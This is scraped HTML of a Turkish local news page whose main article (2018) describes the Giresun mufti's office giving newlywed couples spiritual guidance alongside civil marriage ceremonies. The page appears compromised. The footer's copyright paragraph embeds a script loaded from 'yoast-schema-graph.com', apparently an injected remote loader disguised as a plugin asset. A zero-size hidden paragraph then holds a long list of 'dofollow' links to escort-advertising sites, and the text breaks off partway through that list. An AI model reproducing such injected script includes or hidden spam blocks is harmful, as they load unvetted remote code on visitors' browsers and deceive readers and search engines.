url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunspor-Pes-Etmedi-2-0dan-Dondu-1-Puani-Kapti-483x336.jpg);"></div><h4>Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresunda_yeni_evli_ciftlere_manevi_rehberlik_-184x140.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresunda_yeni_evli_ciftlere_manevi_rehberlik_-184x140.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Giresun’da yeni evli çiftlere manevi rehberlik</h1><h2 itemprop="description"><p>Giresun İl Müftülüğünde evlenen çiftlere gerçekleştirilen nikâh işlemleri yanında manevi rehberlik hizmeti veriliyor.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 12 Ekim 2018 - 22:58 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 259</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/giresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Giresun’da yeni evli çiftlere manevi rehberlik&url=https://bursagiresunhavadis.com/giresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/giresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/giresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Giresun’da yeni evli çiftlere manevi rehberlik</strong></p><p>Müftülere nikah kıyma yetkisinin verilmesiyle birlikte evlenecek çiftler kendilerine en yakın olan müftülüğün yolunu tutuyor.</p><p>Giresun İl Müftülüğü de evlenecek çiftlere nikah işlemlerinin yanı sıra sağlıklı ve mutlu bir aile kurabilmeleri için manevi rehberlik hizmeti sunuyor.</p><p>İl Müftüsü Muhittin Oral, öncelikle il müftülüğüne başvuran çiftlerin nikâhını kıyıyor. Müftülükte nikâh işleminin tamamlanmasının ardında çiftlere manevi rehberlik çalışması başlıyor. İl vaizleri, yeni evlenecek çiftlere ailenin kuruluşundan başlayarak nişan, nikâh, eşler arası hak ve sorumluluk dengesi, boşanma gibi dini ve fıkhi pek çok mesele hakkında bilgilendirme yapıyor.</p><p>Yeni evlenen çiftlere sunulan manevi rehberlik hizmeti hakkında haber sitemize açıklamalarda bulunan Uzman Vaiz Mustafa Çakır şunları söyledi: “Nikâhın değerinden, evliliğin getirdiği sorumluluklardan bahsediyoruz. Karşılıklı saygı sevgi çerçevesinde sadakat ölçüleri içerisinde evlilik hayatını sürdürmelerini tavsiye ediyoruz. Hayatın hep bir düzen içerisinde gitmeyeceğini, bazen inişlerin çıkışların ve sıkıntıların olabileceğini hatırlatarak bu tür zamanlarda da birbirlerine destek olmaları gerektiğini söylüyoruz. Herhangi bir sıkıntı yaşadıklarında, dini meselelerle ilgili soruları olduğunda bize ulaşabileceklerini belirtiyoruz. Sıkıntıları olduğunda kendilerini müftülüğümüze davet ediyoruz. Alo 190 hattıyla sorulan soruları da cevaplayarak yardımcı olmaya çalışıyoruz.”</p><p>Müftülüğün verdiği manevi rehberlik hizmetini değerlendiren damat İbrahim Ulu: “Allah razı olsun, bütün müftülük personeli evlilik konusunda gerek işlemler gerek bilgilendirme olsun çok iyi bir şekilde bize yardımcı oldular.” dedi.</p><p>Öte yandan Müftü Oral’ın sorusuna “Evet” yanıtı vererek evliliğe adım atan yeni evli çiftlere Diyanet İşleri Başkanlığı yayınlarından olan &#8220;Ailem&#8221; kitap seti hediye ediliyor.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="10481" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Giresun%E2%80%99da+yeni+evli+%C3%A7iftlere+manevi+rehberlik&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html" data-link="https://twitter.com/intent/tweet?text=Giresun%E2%80%99da+yeni+evli+%C3%A7iftlere+manevi+rehberlik&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-a26498b474b0ca502371ae0a-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="a26498b474b0ca502371ae0a-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/muhittin-oral" rel="tag">Muhittin Oral</a><a href="https://bursagiresunhavadis.com/etiket/mustafa-cakir" rel="tag">Mustafa Çakır</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/TOKI-Kura-Tarihi-Belli-OlduGiresunda-Kuralar-Ne-Zaman-Cekileceka-189x124.jpg);"></div><strong>TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-189x106.webp);"></div><strong>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/espiyede-cop-isyani-4-176x132.jpg);"></div><strong>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Espiye-ilcesi-Hacikoy-Yeni-Kati-Atik-Bertaraf-Tesisi-189x106.jpg);"></div><strong>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-597x336.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-504x336.png);"></div><strong>Bursa’da Gündem Giresunspor</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-446x336.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresun-guce-ergenekon-dernegi-baskan-alican-2-520x336.jpg);"></div><strong>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/TOKI-Kura-Tarihi-Belli-OlduGiresunda-Kuralar-Ne-Zaman-Cekileceka-513x336.jpg);"></div><strong>TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</strong></a></div></div><div class="noktalar4"></div></div><script type="a26498b474b0ca502371ae0a-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="a26498b474b0ca502371ae0a-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/giresunda-yeni-evli-ciftlere-manevi-rehberlik-h10481.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/sosyal-medyada-gundem-olan-sehit-ailesine-yeni-ev-yapilacak-h34402.html" title="Sosyal medyada gündem olan Şehit ailesine yeni ev yapılacak!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-sehit-ailesi-189x106.jpg);"></div><strong>Sosyal medyada gündem olan Şehit ailesine yeni ev yapılacak!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/findik-hasadi-oncesi-cevrecilerden-uyari-h34159.html" title=" Fındık Hasadı Öncesi Çevrecilerden Uyarı:"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/07/patoz-giresun-189x122.jpg);"></div><strong> Fındık Hasadı Öncesi Çevrecilerden Uyarı:</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresuna-aci-haber-kazada-yaralanan-genc-kiz-hayata-tutunamadi-h32790.html" title="Giresun&#8217;a acı haber&#8230; Kazada yaralanan genç kız hayata tutunamadı!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/01/nergis-189x106.webp);"></div><strong>Giresun&#8217;a acı haber&#8230; Kazada yaralanan genç kız hayata tutunamadı!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/eski-surucu-belgelerini-yenilemek-icin-ek-sure-h32493.html" title="Eski Sürücü Belgelerini Yenilemek İçin Ek Süre!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/ehliyet-suresi-189x106.webp);"></div><strong>Eski Sürücü Belgelerini Yenilemek İçin Ek Süre!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/av-umit-celebi-gorkemli-bir-toren-ile-dunya-evine-girdi-h32285.html" title="Av.Ümit Çelebi Görkemli Bir Tören ile Dünya Evine Girdi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/av-umt-celebi-bursa-evlenme-11-189x124.jpg);"></div><strong>Av.Ümit Çelebi Görkemli Bir Tören ile Dünya Evine Girdi</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/recep-sahan-vefat-etti-h32267.html" title="Recep Şahan Vefat Etti"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/recep-sahan-vefat-etti-237x133.jpg);"></div><h4>Recep Şahan Vefat Etti</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/imamoglu-sen-sariyerde-giresunluyu-tanimaysun-h31659.html" title="İmamoğlu Sen Sarıyer&#8217;de Giresunlu&#8217;yu Tanımaysun!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/sukru-genc-giresun-237x133.webp);"></div><h4>İmamoğlu Sen Sarıyer&#8217;de Giresunlu&#8217;yu Tanımaysun!</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunda-feci-kaza-h31465.html" title="Giresun&#8217;da feci kaza!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/giresun-da-trafik-kazasi-5-yarali-1705856845-340-x750-237x158.webp);"></div><h4>Giresun&#8217;da feci kaza!</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/cezaevinden-cikar-cikmaz-giresunda-cinayet-isledi-h31376.html" title="Cezaevinden çıkar çıkmaz Giresun&#8217;da cinayet işledi!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/Cezaevinden-cikar-cikmaz-Giresunda-cinayet-isledi-237x133.webp);"></div><h4>Cezaevinden çıkar çıkmaz Giresun&#8217;da cinayet işledi!</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/oden-ailesinin-aci-gunu-h30243.html" title="Öden ailesinin acı günü"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/07/oden-ailesinin-aci-gunu-730-237x140.webp);"></div><h4>Öden ailesinin acı günü</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="a26498b474b0ca502371ae0a-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-a26498b474b0ca502371ae0a-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/kurban-bayrami-mesajlari-h30118.html" title="Kurban Bayramı Mesajları"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/06/kurbanbayrami-mesaji-79x54.webp);"></div><strong>Kurban Bayramı Mesajları</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/abdde-yasayan-giresunlu-gencin-dogan-slx-sevgisi-h29649.html" title="ABD&#8217;de yaşayan Giresunlu gencin Doğan SLX sevgisi"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/05/abd-tofas1-81x50.jpg);"></div><strong>ABD&#8217;de yaşayan Giresunlu gencin Doğan SLX sevgisi</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="a26498b474b0ca502371ae0a-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="a26498b474b0ca502371ae0a-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı 